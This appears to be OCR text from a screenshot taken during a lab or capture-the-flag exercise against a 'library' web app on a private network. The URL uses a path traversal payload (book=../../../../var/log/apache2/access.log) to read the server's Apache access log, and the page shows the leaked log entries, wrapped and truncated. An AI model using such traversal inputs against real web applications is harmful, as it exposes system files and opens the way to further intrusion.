 192.168.0.106:8593/index.php?book=../../../../../../../var/log/apache2/access.log
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Main Page Book List
We are still setting up the library! Try later on!
192.168.1.162 - - [17/Jun/2020:23:03:06 -0400] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.162 - - [17/Jun/2020:23:03:06 -0400] "GET /icons/openlogo-75.png HTTP/1.1" 200 6040 "http://192.168.1.192/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:06 -0400] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:10 -0400] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:10 -0400] "GET /icons/openlogo-75.png HTTP/1.1" 200 6040 "http://192.168.1.192/"
"Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:13 -0400] "GET /nmedeluxe HTTP/1.1" 404 491 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:15 -0400] "GET /nmedeluxe.200 HTTP/1.1" 404 491
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:21 -0400] "GET /nmedeluxe.2.0.0 HTTP/1.1" 404
492 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:27 -0400] "GET /nmdeluxe.2.0.0 HTTP/1.1"
404 492 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:28 -0400] "GET /nmdeluxe2.0.0
HTTP/1.1" 301 593 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:29 -0400] "GET
/nmdeluxe2.0.0/ HTTP/1.1" 200 719 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:29 -0400]
"GET /icons/blank.gif HTTP/1.1" 200 431 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.162 - - [17/Jun/2020:23:03:29 -0400] "GET /icons/back.gif HTTP/1.1" 200 500 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:29 -0400] "GET /icons/folder.gif HTTP/1.1" 200 509 "http://192.168.1.192
/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:30 -0400] "GET /nmdeluxe2.0.0
/upload/ HTTP/1.1" 200 506 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - -
[17/Jun/2020:23:03:33 -0400] "GET /nmdeluxe2.0.0/docs/ HTTP/1.1" 200 777 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:33 -0400] "GET /icons/text.gif HTTP/1.1" 200 512 "http://192.168.1.192/nmdeluxe2.0.0/docs/"
"Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:34 -0400] "GET /nmdeluxe2.0.0
/docs/install_guide.html HTTP/1.1" 200 2026 "http://192.168.1.192/nmdeluxe2.0.0/docs/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.162 - - [17/Jun/2020:23:03:34 -0400] "GET /nmdeluxe2.0.0/docs/style.css HTTP/1.1" 200 1603 "http://192.168.1.192/nmdeluxe2.0.0
/docs/install_guide.html" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:07:02 -0400] "GET